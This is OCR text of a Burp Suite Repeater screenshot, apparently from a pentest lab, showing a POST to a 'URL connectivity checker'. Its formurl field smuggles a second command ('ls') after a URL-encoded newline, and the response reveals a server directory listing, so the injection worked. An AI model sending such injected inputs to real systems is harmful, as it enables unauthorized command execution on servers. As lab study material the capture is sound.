 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
VIP
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://117.41.2
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 117.41.229.122:8007
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E; rv:11.0)
like Gecko
Accept: */*
Accept-Encoding: gzip, deflate
Referer: http://117.41.229.122:8007/
Accept-Language: zh-cn
Content-Length: 60
Content-Type: application/x-www-form-urlencoded
formurl=http%3A%2F%2Flocalhost%2Ftest%2Ehtml%0Als &submit=Go
Response
Raw Headers Hex HTML Render
Content-Length: 751
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>Welcome to the Pentest URL connectivity checker.</title>
</head>
<body>
<form action='index.php' method='POST'>
<span>
<p>
Enter the URL you would like to test. Example: http://localhost/test.html
</p>
</span>
<input type='text' name='formurl' id='formurl' width='50' value='http://localhost/test.h
<input type='submit' name='submit' value='Go' id='submit' />
</form>
<span>
<p>Requesting Site...</p>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<body>
<img src='bicep-curls.gif'></img>
</body>
</html>
bicep-curls.gif
index.php
test.html
uploads
</span>
</body>
</html>